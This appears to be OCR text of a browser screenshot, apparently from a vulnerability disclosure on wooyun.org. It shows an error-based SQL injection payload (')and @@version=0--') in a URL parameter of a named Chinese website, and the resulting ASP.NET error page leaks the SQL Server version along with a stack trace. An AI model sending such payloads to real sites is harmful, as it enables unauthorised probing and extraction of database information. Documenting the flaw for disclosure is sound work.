 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.xgfdc.com.cn/Web_Site/zxdy.aspx?lmid=203)and%20@@version=0--
运营商降费提速方案
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
在将 nvarchar 值 'Microsoft S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception
stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +2030802
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +5009584
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +234
www.wooyun.org